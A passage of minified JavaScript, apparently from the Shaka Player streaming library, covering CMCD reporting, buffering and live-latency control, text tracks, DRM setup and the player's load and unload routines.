CMCD data.",e)}break;case aa:try{if(i.g.enabled){var s=a.segment;o=0,s&&(o=s.endTime-s.startTime);var u={d:1e3*o,st:i.h.U()?"l":"v"};u.ot=function(e){if(0===e.type)return"i";if(e=e.stream){var t=e.type;if("video"==t)return e.codecs&&e.codecs.includes(",")?lc:uc;if("audio"==t)return sc;if("text"==t)return"application/mp4"===e.mimeType?cc:"c"}}(a);var c=u.ot===uc||u.ot===sc||u.ot===lc||u.ot===cc,d=a.stream;if(d){var h=i.h.gb();if(c&&(u.bl=function(e,t){if(!(t=e.h.Eb()[t]).length)return NaN;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):NaN}(i,d.type),u.ot!==cc)){var p=rc(i,d.type);u.dl=h?p/Math.abs(h):p}if(d.bandwidth&&(u.br=d.bandwidth/1e3),d.segmentIndex&&s){var f=d.segmentIndex.Pb(s.endTime,!0,0>h);if(f){var g=f.next().value;if(g&&g!=s){if(!Pe(s.N(),g.N())){var m=g.N()[0],v=n.uris[0],y=new URL(m),b=new URL(v);if(y.origin!==b.origin)var w=m;else{for(var S=y.pathname.split("/").slice(1),T=b.pathname.split("/").slice(1,-1);S[0]===T[0];)S.shift(),T.shift();for(;T.length;)T.shift(),S.unshift("..");w=S.join("/")}u.nor=w}if((g.Na||g.va)&&(s.Na!=g.Na||s.va!=g.va)){var x=g.Na+"-";g.va&&(x+=g.va),u.nrr=x}}}var A=i.h.gb()||1,E=rc(i,d.type)||500,k=d.bandwidth,I=k?k*(s.endTime-s.startTime)/1e3/(E/A/1e3)*i.g.rtpSafetyFactor:NaN;isNaN(I)||(u.rtp=I)}}c&&u.ot!==cc&&(u.tb=function(e,t){var n=e.h.sc();if(!n.length)return NaN;e=n[0];for(var i=(n=l(n)).next();!i.done;i=n.next())"variant"===(i=i.value).type&&i.bandwidth>e.bandwidth&&(e=i);switch(t){case uc:return e.videoBandwidth||NaN;case sc:return e.audioBandwidth||NaN;default:return e.bandwidth}}(i,u.ot)/1e3),ic(i,n,u)}}catch(e){$("CMCD_SEGMENT_ERROR","Could not generate segment CMCD data.",e)}break;case 2:case 5:case 6:ic(i,n,{ot:"k"});break;case 4:ic(i,n,{ot:"o"})}}))}),(function(n,i,r,a){(n=t()?t().l:e.H)&&n.banLocation&&n.banLocation(a)}),(function(n,i){if(i.data){i=i.data.byteLength;var r=t()?t().getStats():e.A;r&&(r.mc=isNaN(r.mc)?i:r.mc+i,0===n&&(r.Ug=i))}}))}function Fc(e,t,n){e.O=new no,e.O.g=ro,io(e.O,n,Math.min(.5,n/2)),Zc(e),e.pa=new Ve((function(){Bc(e)})),e.g.streaming.rebufferingGoal&&e.pa.Ga(.25),e.l.F(t,"waiting",(function(){return Bc(e)})),e.l.F(t,"stalled",(function(){return Bc(e)})),e.l.F(t,"canplaythrough",(function(){return Bc(e)})),e.l.F(t,"progress",(function(){return Bc(e)})),e.l.F(t,"seeked",(function(){return Bc(e)}))}function Bc(e){switch(e.m){case Ed:if(e.Qc())var t=!0;else{var n=_o(e.h.buffered);t=null!=n&&n>=e.h.duration-1}break;case Ad:e:if(e.Qc()||xs(e.I))t=!0;else{if(e.i.presentationTimeline.U()){n=e.i.presentationTimeline.ac();var i=_o(e.h.buffered);if(null!=i&&i>=n){t=!0;break e}}t=!1}break;default:t=!1}i=Po(e.h.buffered,e.h.currentTime);var r=t,a=(n=e.O).i.get(n.g);t=n.g,i=r||i>=a&&0<i?ao:ro,n.g=i,(t=t!=i)&&i===ao&&(n.h=Date.now()),t&&Zc(e)}function Vc(e){if(e.ne=new so(e.g,e.ha,e.C),e.H){var t=Mt(e.g.manifest);e.h&&"AUDIO"===e.h.nodeName&&(t.disableVideo=!0),e.H.configure(t)}if(e.C&&e.C.configure(e.g.drm),e.j){e.j.configure(e.g.streaming);try{e.m!=Td&&co(e.ne,e.i)&&sd(e)}catch(t){fd(e,t)}e.o&&id(e),!(t=e.j.l)||t.allowedByApplication&&t.allowedByKeySystem||rd(e)}if(e.D&&(e.D.cg(e.g.streaming.forceHTTP),e.D.dg(e.g.streaming.forceHTTPS),e.D.o=e.g.streaming.minBytesForProgressEvents),e.I&&(e.I.configure(e.g.mediaSource),e.I.Ba=e.g.manifest.segmentRelativeVttTiming),e.B)if(t=e.g.textDisplayFactory,e.Je!=t){var n=e.B;if(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.B.setTextLanguage||oe("Text displayer w/ setTextLanguage",'Text displayer should have a "setTextLanguage" method!'),e.B.setTextVisibility(n.isTextVisible()),n.destroy(),e.I){n=e.I;var i=e.B;n.fa=i,n.h&&(n.h.j=i)}e.Je=t,e.j&&(n=(t=e.j).h.get(wi))&&Vu(t,n.stream,!0,0,!0)}else e.B.configure&&e.B.configure(e.g.textDisplayer);e.o&&(e.o.configure(e.g.abr),e.g.abr.enabled?e.o.enable():e.o.disable(),dd(e)),e.O&&(t=e.g.streaming.rebufferingGoal,io(e.O,t,Math.min(.5,t/2))),e.pa&&(e.g.streaming.rebufferingGoal?e.pa.Ga(.25):e.pa.stop()),e.i&&yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.s&&e.s.configure(e.g.ads),e.L&&e.L.configure(e.g.cmcd),e.fa&&e.fa.configure(e.g.cmsd)}function Hc(e){return e&&(e=/(\d+)x(\d+)/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}function Gc(e,t){var n=e.segmentIndex.find(t);if(null==n)return null;var i=Hc((n=e.segmentIndex.get(n)).tilesLayout||e.tilesLayout);if(!i)return null;var r=e.width||0;e=e.height||0;var a=r/i.nc,o=e/i.rows,s=i.nc*i.rows,u=n.j-n.startTime;u=n.A||u/s;var l=n.startTime,c=0,d=0;return 1<s&&(t=Math.floor((t-n.startTime)/u),l=n.startTime+t*u,c=t%i.nc*a,d=Math.floor(t/i.nc)*o),t=!1,(i=n.thumbnailSprite)&&(t=!0,o=i.height,c=i.positionX,d=i.positionY,a=i.width),{segment:n,imageHeight:e,imageWidth:r,height:o,positionX:c,positionY:d,startTime:l,duration:u,uris:n.N(),width:a,sprite:t}}function zc(e,t){e.l.F(t,"cuechange",(function(){e.B.remove(0,Math.max(0,e.h.currentTime-e.g.streaming.bufferBehind));var n=Array.from(t.activeCues||[]).map(Gl).filter(Wi);e.B.append(n)})),t.mode=document.pictureInPictureElement?"showing":"hidden"}function qc(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"!=e.kind&&"chapters"!=e.kind&&"Shaka Player TextTrack"!=e.label}))}function Kc(e){return Array.from(e.h.textTracks).filter((function(e){return"chapters"==e.kind}))}function Wc(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.D,e.g.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function Xc(e,t,n,i,r,a,o){var s,u,l,c;return L((function(d){if(1==d.g)return"text/vtt"!=r||o.length?w(d,$c(e,t,e.D,e.g.streaming.retryParameters),3):d.u(2);2!=d.g&&(s=d.h,u=Yc(e,s,r,o),l=new Blob([u],{type:"text/vtt"}),t=Vs(l),r="text/vtt"),c=document.createElement("track");var h=e.L,p=t;try{if(h.g.enabled){var f=nc(h);f.ot="c",f.su=!0;var g=oc(p,ac(f))}else g=p}catch(e){$("CMCD_TEXT_TRACK_ERROR","Could not generate text track CMCD data.",e),g=p}return c.src=g,c.label=a,c.kind=i,c.srclang=n,e.h.getAttribute("crossorigin")||e.h.setAttribute("crossorigin","anonymous"),e.h.appendChild(c),d.return(c)}))}function $c(e,t,n,i){var r,a,o;return L((function(s){if(1==s.g){r=aa,(a=ea([t],i)).method="GET";var u=e.L;try{u.g.enabled&&ic(u,a,{ot:"c",su:!0})}catch(e){$("CMCD_TEXT_ERROR","Could not generate text CMCD data.",e)}return w(s,n.request(r,a).promise,2)}return o=s.h,s.return(o.data)}))}function Yc(e,t,n,i){var r=Bi(n);if(r)return n=r(),e={periodStart:0,segmentStart:0,segmentEnd:e.h.duration,vttOffset:0},t=ge(t),function(e,t){function n(e){for(var n=e,i=l(t),r=i.next();!r.done;r=i.next())(r=r.value).end&&r.start<e&&(n+=r.end-r.start);return(10>(e=Math.floor(n/3600))?"0":"")+e+":"+(10>(i=Math.floor(n/60%60))?"0":"")+i+":"+(10>(r=Math.floor(n%60))?"0":"")+r+"."+(100>(n=Math.floor(1e3*n%1e3))?10>n?"00":"0":"")+n}var i=Bl(e);e="WEBVTT\n\n";for(var r=(i=l(i)).next();!r.done;r=i.next())e+=n((r=r.value).startTime)+" --\x3e "+n(r.endTime)+function(e){var t=[];switch(e.textAlign){case"left":t.push("align:left");break;case"right":t.push("align:right");break;case yn:t.push("align:middle");break;case"start":t.push("align:start");break;case"end":t.push("align:end")}switch(e.writingMode){case"vertical-lr":t.push("vertical:lr");break;case"vertical-rl":t.push("vertical:rl")}return t.length?" "+t.join(" "):""}(r)+"\n",e+=r.payload+"\n\n";return e}(t=n.parseMedia(t,e,null,[]),i);throw new Le(2,2,2014,n)}function Jc(e){var t=gl();return t.streaming.failureCallback=function(t){if(e.U()){var n=null;1001==t.code||1002==t.code?(n=1,e.g.streaming.lowLatencyMode&&(n=.1)):1003==t.code&&(n=.1),null!=n&&(t.severity=1,e.Wf(n))}},t.textDisplayFactory=function(){return!e.pe||Je()&&!document.fullscreenEnabled?HTMLMediaElement.prototype.addTextTrack?new zl(e.h,"Shaka Player TextTrack"):new Wl:new Xl(e.h,e.pe)},t}function Zc(e){var t=e.Ef();if(e.A&&e.O&&e.G){if(0==e.g.streaming.rebufferingGoal){var n=e.K;n.j=!1,gu(n)}else(n=e.K).j=t,gu(n);if(e.L&&(n=e.L,t||n.s||(n.s=!0),n.s&&t&&(n.B=!0),n.D=t),ed(e),n=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts,e.g.streaming.liveSync.dynamicTargetLatency.enabled&&t&&e.Ne<n){n=e.g.streaming.liveSync.dynamicTargetLatency.maxLatency;var i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.rebufferIncrement;e.P&&(e.P=Math.min(e.P+ ++e.Ne*r,n-i))}}t=(new Map).set("buffering",t),e.dispatchEvent(kc("buffering",t))}function Qc(e,t){e.Ia.Ma(),e.U()&&e.Ia.F(e.h,"timeupdate",(function(){var n=e.h.currentTime,i=e.$a(),r=e.g.streaming.safeSeekOffset;0<t?Math.floor(n)>=Math.floor(i.end)&&e.dd():Math.floor(n)<=Math.floor(i.start+r)&&e.dd()}))}function ed(e){if(e.A&&e.O){var t=e.A.g,n="playing";e.O.g==ro?n="buffering":e.Qc()?n="ended":e.h.paused&&(n="paused");var i=n;if(null==t.g)t.g={timestamp:Date.now()/1e3,state:i,duration:0},t=!0;else{var r=Date.now()/1e3;t.g.duration=r-t.g.timestamp,t.g.state==i?t=!1:(t.h.push(t.g),t.g={timestamp:r,state:i,duration:0},t=!0)}t&&(n=(new Map).set("newstate",n),e.dispatchEvent(kc("statechanged",n)))}}function td(e){var t=e.h.playbackRate,n=e.U();if(e.g.streaming.vodDynamicPlaybackRate&&!n){var i=e.g.streaming.vodDynamicPlaybackRateLowBufferRate,r=e.Jg();r<=e.g.streaming.vodDynamicPlaybackRateBufferRatio?t!=i&&e.Jd(i,!1):1==r&&t!==e.K.qc()&&e.dd()}if(n&&(n=e.$a(),Number.isFinite(n.end)&&!(e.h.currentTime<n.start||e.h.paused))){i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.enabled;var a=e.g.streaming.liveSync.dynamicTargetLatency.stabilityThreshold;if(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled)var o=e.g.streaming.liveSync.targetLatency,s=o+i,u=Math.max(0,o-i),l=e.g.streaming.liveSync.maxPlaybackRate,c=e.g.streaming.liveSync.minPlaybackRate;else e.i&&e.i.serviceDescription&&(o=e.i.serviceDescription.targetLatency,null!=e.i.serviceDescription.targetLatency?s=e.i.serviceDescription.targetLatency+i:null!=e.i.serviceDescription.maxLatency&&(s=e.i.serviceDescription.maxLatency),null!=e.i.serviceDescription.targetLatency?u=Math.max(0,e.i.serviceDescription.targetLatency-i):null!=e.i.serviceDescription.minLatency&&(u=e.i.serviceDescription.minLatency),l=e.i.serviceDescription.maxPlaybackRate||e.g.streaming.liveSync.maxPlaybackRate,c=e.i.serviceDescription.minPlaybackRate||e.g.streaming.liveSync.minPlaybackRate);e.P||"number"!=typeof o||(e.P=o);var d=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;r&&e.Ca&&null!==e.P&&"number"==typeof o&&e.Ne<d&&Date.now()-e.Ca>1e3*a&&(a=e.g.streaming.liveSync.dynamicTargetLatency.minLatency,e.P=Math.max(e.P-(o-a)/2,a+i),e.Ca=Date.now()),r&&null!==e.P&&(s=e.P+i,u=e.P-i),o=n.end-e.h.currentTime,i=0,e.m==Ed&&0<(r=e.h.buffered).length&&(i=r.end(r.length-1),i=Math.max(l,i-n.end)),n=e.g.streaming.liveSync.panicMode,r=1e3*e.g.streaming.liveSync.panicThreshold,a=Date.now()-e.O.h,n&&!c&&(c=e.g.streaming.liveSync.minPlaybackRate),n&&c&&a<=r?t!=c&&e.Jd(c,!1):null!=s&&l&&o-i>s?(t!=l&&e.Jd(l,!1),e.Ca=null):null!=u&&c&&o-i<u?(t!=c&&e.Jd(c,!1),e.Ca=null):t!==e.K.qc()&&(e.dd(),e.Ca=Date.now())}}function nd(e){if(e.h){var t=function(t,n){var i=void 0===i?Number.EPSILON:i;if(t===n)i=!0;else{var r=Math.abs(t-n);i=r<=i||i!==Number.EPSILON&&Math.abs(r-i)<=Number.EPSILON}return!!((i||n>t)&&e.pg<t)&&(e.pg=t,!0)},n=e.$a();if(n=0<(n=n.end-n.start)?e.h.currentTime/n:0,!isNaN(n)){if(t(0,n*=100))var i=kc("started");else t(25,n)?i=kc("firstquartile"):t(50,n)?i=kc("midpoint"):t(75,n)?i=kc("thirdquartile"):(t(100,n)&&(i=kc("complete")),e.g&&1/0!=e.g.playRangeEnd&&e.Qc()&&e.h.pause());i&&e.dispatchEvent(i)}}}function id(e){try{po(e.ne,e.i)}catch(t){return fd(e,t),!1}var t=xr(e.i.variants);return t=e.$.create(t),e.o.setVariants(Array.from(t.values())),!0}function rd(e,t,n,i,r){var a;t=void 0===t||t,n=void 0===n?0:n,i=void 0!==i&&i,r=void 0===r||r,(a=id(e)?e.o.chooseVariant():null)&&ad(e,a,r,t,n,i)}function ad(e,t,n,i,r,a){a=void 0!==a&&a;var o=e.j.l;if(t==o)i&&Fu(e.j,t,i,r,!0);else{var s=e.A.h;s.h!=t&&(s.h=t,s.g.push({timestamp:Date.now()/1e3,id:t.id,type:"variant",fromAdaptation:n,bandwidth:t.bandwidth})),Fu(e.j,t,i,r,a,n),i=null,o&&(i=gr(o)),(t=gr(t)).active=!0,n?(n=(new Map).set("oldTrack",i).set("newTrack",t),e.M&&ys(e.M,t,e.xf()),bd(e,n=kc("adaptation",n))):ud(e,i,t)}}function od(e,t){var n=Array.from(e.h.audioTracks).find((function(e){return e.enabled}));t.enabled=!0,n&&(t.id!==n.id&&(n.enabled=!1),ud(e,n=wr(n),t=wr(t)))}function sd(e){bd(e,kc("trackschanged"))}function ud(e,t,n){t=(new Map).set("oldTrack",t).set("newTrack",n),e.M&&ys(e.M,n,e.xf()),bd(e,n=kc("variantchanged",t))}function ld(e){bd(e,kc("textchanged"))}function cd(e){bd(e,kc("texttrackvisibility"))}function dd(e){e.g.abr.enabled||pd(e),bd(e,kc("abrstatuschanged",(new Map).set("newStatus",e.g.abr.enabled)))}function hd(e){var t=e.rc().find((function(e){return e.active}));t&&e.B&&e.B.setTextLanguage&&e.B.setTextLanguage(t.language)}function pd(e,t){if(t=void 0===t||t,e.m==Ad){e.qe.stop();for(var n=l(e.i.variants),i=n.next();!i.done;i=n.next())i.value.disabledUntilTime=0;t&&id(e)}}function fd(e,t){var n,i,r,a;return L((function(o){switch(o.g){case 1:if(e.m==Td)return o.return();if(1===t.severity&&e.A.K++,n=!0,!(e.sa&&e.i&&e.j)||3016!=t.code&&3014!=t.code&&3015!=t.code&&3018!=t.code){o.u(2);break}return T(o,3),w(o,nl(e.j),5);case 5:i=o.h,n=!i,i&&(r=kc("mediasourcerecovered"),e.dispatchEvent(r)),A(o,2);break;case 3:E(o),n=!0;case 2:if(!n)return o.return();2===t.severity&&pd(e,!1),a=kc("error",(new Map).set("detail",t)),e.dispatchEvent(a),a.defaultPrevented&&(t.handled=!0),S(o)}}))}function gd(e,t,n,i){i=void 0===i?e:i,e=(new Map).set("detail",{schemeIdUri:n.schemeIdUri,value:n.value,startTime:n.startTime,endTime:n.endTime,id:n.id,eventElement:n.eventElement,eventNode:n.eventNode}),i.dispatchEvent(kc(t,e))}function md(e,t,n,i){i=void 0!==i&&i,t=(new Map).set("mediaQuality",{bandwidth:t.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate,height:t.height,mimeType:t.mimeType,channelsCount:t.channelsCount,pixelAspectRatio:t.pixelAspectRatio,width:t.width,label:t.label,roles:t.roles,language:t.language}).set("position",n),e.dispatchEvent(kc(i?"audiotrackchanged":"mediaqualitychanged",t))}function vd(e,t){if(t=void 0===t||t,!e.h.error)return t?new Le(2,3,3016):null;var n=e.h.error.code;return t||1!=n?((t=e.h.error.msExtendedCode)&&(0>t&&(t+=Math.pow(2,32)),t=t.toString(16)),new Le(2,3,3016,n,t,e.h.error.message)):null}function yd(e,t,n){0<t&&(e.U()||e.sh(t)),n<(t=e.getDuration())&&(e.U()||e.ab(n))}function bd(e,t){L((function(n){if(1==n.g)return w(n,Promise.resolve(),2);e.m!=Td&&e.dispatchEvent(t),S(n)}))}function wd(e){for(var t=new Set,n=(e=l(e)).next();!n.done;n=e.next())(n=n.value).language?t.add(Qi(n.language)):t.add("und");return t}function Sd(e){for(var t=new Map,n=new Map,i=(e=l(e)).next();!i.done;i=e.next()){var r="und",a=[];(i=i.value).language&&(r=Qi(i.language)),(a="variant"==i.type?i.audioRoles:i.roles)&&a.length||(a=[""]),t.has(r)||t.set(r,new Set);for(var o=(a=l(a)).next();!o.done;o=a.next())o=o.value,t.get(r).add(o),i.label&&(n.has(r)||n.set(r,new Map),n.get(r).set(o,i.label))}var s=[];return t.forEach((function(e,t){for(var i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;var r=null;n.has(t)&&n.get(t).has(i)&&(r=n.get(t).get(i)),s.push({language:t,role:i,label:r})}})),s}Tc.prototype.release=function(){0<this.h.length?this.h.shift()():this.g=null},m(Ac,Xr),(i=Ac.prototype).destroy=function(){var e,t=this;return L((function(n){switch(n.g){case 1:return t.m==Td?n.return():(Ec(t),e=t.detach(),t.m=Td,w(n,e,2));case 2:return w(n,t.cf(),3);case 3:if(t.Be&&(t.Be.release(),t.Be=null),t.wd&&(t.wd.release(),t.wd=null),t.l&&(t.l.release(),t.l=null),t.Ia&&(t.Ia.release(),t.Ia=null),t.Cb&&(t.Cb.release(),t.Cb=null),t.Aa=null,t.g=null,t.A=null,t.pe=null,t.L=null,t.fa=null,!t.D){n.u(4);break}return w(n,t.D.destroy(),5);case 5:t.D=null;case 4:t.o&&(t.o.release(),t.o=null),Xr.prototype.release.call(t),S(n)}}))},i.Jb=function(e,t){t=void 0===t||t;var n,i,r,a=this;return L((function(o){switch(o.g){case 1:if(a.m==Td)throw new Le(2,7,7e3);if(n=a.h&&a.h==e,!a.h||a.h==e){o.u(2);break}return w(o,a.detach(),2);case 2:return w(o,_c(a,"attach"),4);case 4:if(o.h)return o.return();if(T(o,5,6),n||(Mc(a,"attach"),i=function(){var e=vd(a,!1);e&&fd(a,e)},a.wd.F(e,"error",i),a.h=e,a.L&&a.L.setMediaElement(e)),!t||!He()||a.I){o.u(6);break}return w(o,Nc(a),6);case 6:k(o),a.ba.release(),I(o,0);break;case 5:return r=E(o),w(o,a.detach(),10);case 10:throw r}}))},i.Nh=function(e){this.rg=e},i.detach=function(e){e=void 0!==e&&e;var t=this;return L((function(n){if(1==n.g){if(t.m==Td)throw new Le(2,7,7e3);return w(n,t.kc(!1,e),2)}if(3!=n.g)return w(n,_c(t,"detach"),3);if(n.h)return n.return();try{t.h&&(t.wd.Ma(),t.h=null),Mc(t,"detach"),t.s&&!e&&t.s.release()}finally{t.ba.release()}S(n)}))},i.kc=function(t,n){t=void 0===t||t,n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f=this;return L((function(g){switch(g.g){case 1:return f.m!=Td&&(f.m=xd),w(g,_c(f,"unload"),2);case 2:return g.h?g.return():(x(g,3),f.sa=!1,Mc(f,"unload"),t&&!He()&&(t=!1),Ec(f),i=f.xd.map((function(e){return e()})),f.xd=[],w(g,Promise.all(i),5));case 5:if(f.dispatchEvent(kc("unloading")),f.ud&&(f.ud.release(),f.ud=null),f.h&&(f.l.Ma(),f.Ia.Ma()),f.qe.stop(),f.Ob&&(f.Ob.release(),f.Ob=null),f.pa&&(f.pa.stop(),f.pa=null),!f.H){g.u(6);break}return w(g,f.H.stop(),7);case 7:f.H=null,f.Qa=null;case 6:if(!f.o){g.u(8);break}return w(g,f.o.stop(),8);case 8:if(!f.j){g.u(10);break}return w(g,f.j.destroy(),11);case 11:f.j=null;case 10:if(f.K&&(f.K.release(),f.K=null),f.G&&(f.G.release(),f.G=null),"webkit"!==e.shakaMediaKeysPolyfill||!f.C){g.u(12);break}return w(g,f.C.destroy(),13);case 13:f.C=null;case 12:if(!f.I){g.u(14);break}return w(g,f.I.destroy(),15);case 15:f.I=null;case 14:if(f.s&&!n&&f.s.onAssetUnload(),f.da&&!n&&(f.da.destroy(),f.da=null),n||f.Pe.stop(),f.L&&function(e){e.s=!1,e.D=!0,e.B=!1,e.l=!1,e.m=0,e.o=0,e.A=0,e.G=!1,e.j=null,e.C.Ma()}(f.L),f.fa&&(f.fa.g=null),!f.B){g.u(16);break}return w(g,f.B.destroy(),17);case 17:f.B=null;case 16:if(f.h&&(No(f.h),f.h.src&&(f.h.removeAttribute("src"),f.h.load())),!f.C){g.u(18);break}return w(g,f.C.destroy(),19);case 19:f.C=null;case 18:if(f.za&&f.W!=f.za.Nc()&&(f.za.s||f.za.destroy(),f.za=null),f.W=null,f.Oa=null,f.O=null,f.i){for(r=l(f.i.variants),a=r.next();!a.done;a=r.next())for(o=a.value,s=l([o.audio,o.video]),u=s.next();!u.done;u=s.next())(c=u.value)&&c.segmentIndex&&c.segmentIndex.release();for(d=l(f.i.textStreams),h=d.next();!h.done;h=d.next())(p=h.value).segmentIndex&&p.segmentIndex.release()}f.g&&f.g.streaming.clearDecodingCache&&(Mr.clear(),Fe.clear()),f.i=null,f.A=new xl,f.Je=null,f.Ca=null,f.P=null,f.Ne=-1,f.Ed=[],f.pg=-1,f.D&&f.D.Ag(),Zc(f);case 3:k(g),f.ba.release(),I(g,4);break;case 4:if(t&&He()&&!f.I&&f.h)return w(g,Nc(f),0);g.u(0)}}))},i.yj=function(e){this.ia=e},i.load=function(t,n,i){n=void 0===n?null:n;var r,a,o,s,u,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m==Td)throw new Le(2,7,7e3);if(r=null,a="",t instanceof Al){if(t.s)throw new Le(2,7,7006);a=(r=t).Nc()||""}else a=t||"";return w(b,xc(y.ba,"load"),2);case 2:if(y.ba.release(),!y.h)throw new Le(2,7,7002);if(!y.W){b.u(3);break}return y.W=a,w(b,y.kc(!1),3);case 3:if(o=++y.Le,s=function(){return L((function(e){if(1==e.g)return y.Le==o?e.u(0):r?w(e,r.destroy(),3):e.u(3);throw new Le(2,7,7e3)}))},u=function(e,t){return L((function(n){switch(n.g){case 1:return x(n,2),w(n,xc(y.ba,t),4);case 4:return w(n,s(),5);case 5:return w(n,e(),6);case 6:return w(n,s(),7);case 7:r&&y.g&&(r.g=y.g);case 2:k(n),y.ba.release(),I(n,0)}}))},T(b,5,6),null==n&&r&&(n=r.getStartTime()),y.ia=n,y.sa=!1,y.dispatchEvent(kc("loading")),r){i=r.W,b.u(8);break}if(i){b.u(8);break}return w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Dc(y,a),2);i=e.h,S(e)}))}),"guessMimeType_"),8);case 8:if(c=!!r,r){kl(r,y),y.A=r.getStats(),b.u(11);break}return w(b,Pc(y,a,n,i,!0),12);case 12:(r=b.h)?(r.A=!1,kl(r,y),y.A=r.getStats(),r.start(),r.m.catch((function(){}))):y.A=new xl;case 11:return d=!r,h=Date.now()/1e3,y.A=r?r.getStats():new xl,y.W=a,y.Oa=i||null,d?w(b,u((function(){return L((function(e){return w(e,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=Si,i=Date.now()/1e3,r=!0,e.C=e.Ic({Ub:e.D,onError:function(t){fd(e,t)},ke:function(){},onExpirationUpdated:function(){var t=kc("expirationupdated");e.dispatchEvent(t)},onEvent:function(t){e.dispatchEvent(t),"drmsessionupdate"==t.type&&r&&(r=!1,e.A.j=Date.now()/1e3-i)}}),e.C.configure(e.g.drm),a={id:0,language:"und",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:100,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},(o={id:0,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:t?Li(t):"",codecs:t?Di(t):"",encrypted:!0,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.la,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}).fullMimeTypes.add(Ei(o.mimeType,o.codecs)),t.startsWith("audio/")?(o.type=n.T,a.audio=o):a.video=o,e.C.da=!0,w(s,Ca(e.C,[a],[]),2)):w(s,e.C.Jb(e.h),0)}))}(y,i),0)}))}),"initializeSrcEqualsDrmInner_"),23):w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Promise.race([r.fa,r.m]),2);y.Qa=r.G;var t=r;t.ha=!0,y.H=t.l,y.i=r.wf(),S(e)}))}),"waitForFinish"),15);case 15:if(y.I){b.u(16);break}return w(b,u((function(){return L((function(e){return w(e,Nc(y),0)}))}),"initializeMediaSourceEngineInner_"),16);case 16:return y.i&&y.i.textStreams.length&&(y.B.enableTextDisplayer?y.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),w(b,u((function(){return L((function(e){return w(e,r.m,0)}))}),"waitForFinish"),18);case 18:if(y.g=r.getConfiguration(),y.ne=r.D,y.H&&y.H.setMediaElement&&y.h&&y.H.setMediaElement(y.h),y.ud=function(e){return e.oa=!0,e.H}(r),y.dc=r.Aa,(p=r.o)&&(y.$=p),c&&y.h&&"AUDIO"===y.h.nodeName&&(function(e){for(var t=l(e.i.variants),n=t.next();!n.done;n=t.next())(n=n.value).video&&(n.video.closeSegmentIndex(),n.video=null),n.bandwidth=n.audio&&n.audio.bandwidth?n.audio.bandwidth:0;e.i.variants=e.i.variants.filter((function(e){return e.audio}))}(y),y.configure("manifest.disableVideo",!0)),r.i){b.u(19);break}return w(b,u((function(){return L((function(e){return w(e,_l(r,y.h),0)}))}),"drmEngine_.init"),19);case 19:return y.C=function(e){return e.da=!0,e.i}(r),w(b,u((function(){return L((function(e){return w(e,y.C.Jb(y.h),0)}))}),"drmEngine_.attach"),21);case 21:return!(f=r.C)||y.Aa&&y.Aa==f||(y.o=function(e){return e.ba=!0,e.j}(r),y.Aa=r.C,"function"!=typeof y.o.setMediaElement&&(oe("AbrManager w/o setMediaElement","Please use an AbrManager with setMediaElement function."),y.o.setMediaElement=function(){}),"function"!=typeof y.o.setCmsdManager&&(oe("AbrManager w/o setCmsdManager","Please use an AbrManager with setCmsdManager function."),y.o.setCmsdManager=function(){}),"function"!=typeof y.o.trySuggestStreams&&(oe("AbrManager w/o trySuggestStreams","Please use an AbrManager with trySuggestStreams function."),y.o.trySuggestStreams=function(){})),g=function(e){return e.pa=!0,e.L}(r),m=r.ia,w(b,u((function(){return L((function(e){return w(e,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k;return L((function(I){switch(I.g){case 1:Mc(e,"load"),r=e.h,e.K=new fu({Xd:function(){return r.playbackRate},qc:function(){return r.defaultPlaybackRate},eg:function(e){r.playbackRate=e},Yg:function(e){r.currentTime+=e}}),Uc(e,r,t),function(e,t){t.lcevc.enabled?(Ec(e),null==e.M&&(e.M=new ms(e.h,e.rg,t.lcevc),e.I&&(e.I.da=e.M))):Ec(e)}(e,e.g),e.Nb=e.g.preferredTextLanguage,e.Bd=e.g.preferredTextRole,e.yd=e.g.preferForcedSubs,yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.o.init((function(t,n,i){e.i&&e.j&&t!=e.j.l&&ad(e,t,!0,void 0!==n&&n,void 0===i?0:i)})),e.o.setMediaElement(r),e.o.setCmsdManager(e.fa),e.j=function(e){return new Ou(e.i,{nd:function(){return e.G?e.G.Ld():0},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},gb:function(){return e.gb()},Z:e.I,Ub:e.D,onError:function(t){return fd(e,t)},onEvent:function(t){return e.dispatchEvent(t)},le:function(t,n,i){var 